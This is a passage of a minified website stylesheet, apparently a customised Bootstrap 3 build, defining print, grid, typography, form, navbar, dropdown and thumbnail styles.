#999}thead{display:table-header-group}blockquote,img,pre,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before,input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a{background-color:transparent;color:#337ab7;text-decoration:none;font-weight:400}a:focus,a:hover{outline:0;color:#23527c}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.carousel-inner>.carusel-item>a>img,.carousel-inner>.carusel-item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto;margin:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.43;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.3}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}h1,h2,h3{margin: 20px 0 10px}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}h4,h5,h6{margin: 10px 0}h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:14px}h6{font-size:12px}p{margin:0 0 10px}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left,th{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-bottom:20px}dd,dt{line-height:1.43}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.43;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.43}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code,kbd,pre{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.43;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.sf1{column-count:2}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.sf1{column-count:1}.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-20,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-20,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left;z-index:1}.col-xs-12{width:100%}.col-xs-11{width:91.67%}.col-xs-10{width:83.33%}.col-xs-9{width:75%}.col-xs-8{width:66.67%}.col-xs-7{width:58.33%}.col-xs-6{width:50%}.col-xs-5{width:41.67%}.col-xs-4{width:33.33%}.col-xs-3{width:25%}.col-xs-2{width:16.67%}.col-xs-1{width:8.33%}#navik2,#plan2{padding-right:5px;padding-left:25px}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.67%}.col-xs-offset-10{margin-left:83.33%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.67%}.col-xs-offset-7{margin-left:58.33%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.67%}.col-xs-offset-4{margin-left:33.33%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.67%}.col-xs-offset-1{margin-left:8.33%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.kbspecial{column-count:1}.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.67%}.col-sm-10{width:83.33%}.col-sm-9{width:75%}.col-sm-8{width:66.67%}.col-sm-7{width:58.33%}.col-sm-6{width:50%}.col-sm-5{width:41.67%}.col-sm-4{width:33.33%}.col-sm-3{width:25%}.col-sm-2{width:16.67%}.col-sm-1{width:8.33%}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.67%}.col-sm-offset-10{margin-left:83.33%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.67%}.col-sm-offset-7{margin-left:58.33%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.67%}.col-sm-offset-4{margin-left:33.33%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.67%}.col-sm-offset-1{margin-left:8.33%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.kbspecial{column-count:2;column-gap:2%}.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-20,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-20{width:20%}.col-md-12{width:100%}.col-md-11{width:91.67%}.col-md-10{width:83.33%}.col-md-9{width:75%}.col-md-8{width:66.67%}.col-md-7{width:58.33%}.col-md-6{width:50%}.col-md-5{width:41.67%}.col-md-4{width:30%}.col-md-41{width:33%}.col-md-3{width:25%}.col-md-2{width:16.67%}.col-md-1{width:8.33%}.col-md-pull-12{right:100%}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.67%}.col-md-offset-10{margin-left:83.33%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.67%}.col-md-offset-7{margin-left:58.33%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.67%}.col-md-offset-4{margin-left:33.33%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.67%}.col-md-offset-1{margin-left:auto}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-20,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-20{width:20%}.col-lg-12{width:100%}.col-lg-11{width:91.67%}.col-lg-10{width:83.33%}.col-lg-9{width:75%}.col-lg-8{width:66.67%}.col-lg-7{width:58.33%}.col-lg-6{width:50%}.col-lg-5{width:41.67%}.col-lg-4{width:33.33%}.col-lg-3{width:25%}.col-lg-2{width:16.67%}.col-lg-1{width:8.33%}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.67%}.col-lg-offset-10{margin-left:83.33%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.67%}.col-lg-offset-7{margin-left:58.33%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.67%}.col-lg-offset-4{margin-left:33.33%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.67%}.col-lg-offset-1{margin-left:8.33%}.col-lg-offset-0{margin-left:0}}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}.form-control,textarea.form-control,textarea.input-sm{height:auto}.form-control,output{display:block;font-size:14px;line-height:1.43;color:#444}output{padding-top:7px}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.checkbox-inline,.radio label,.radio-inline{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox label,.radio label{min-height:20px}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;vertical-align:middle}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.43;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in,.fade.show{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:160px;padding:5px;margin:2px 0 0;font-size:14px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu-right,.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.43;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.43;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.nav{padding-left:0;margin-bottom:0}.nav>li,.nav>li>a{list-style:none;position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.43;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#444;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-justified>li,.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li>a{margin-bottom:5px;text-align:center}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}#elionicdemo,.tab-content>.tab-pane{display:none}.navbar-brand>img,.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom{z-index:1030}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.btncart{min-width:30%}.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin:8px -15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default .navbar-brand,.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#444;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#444}@media (max-width:767px){.dropdown-menu{position:unset;border:unset;box-shadow:unset}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#444;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .btn-link,.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover,a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li,..breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.list-group-item-danger .list-group-item-heading,a.list-group-item-info .list-group-item-heading,a.list-group-item-success .list-group-item-heading,a.list-group-item-warning .list-group-item-heading,button.list-group-item-danger .list-group-item-heading,button.list-group-item-info .list-group-item-heading,button.list-group-item-success .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.43;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid 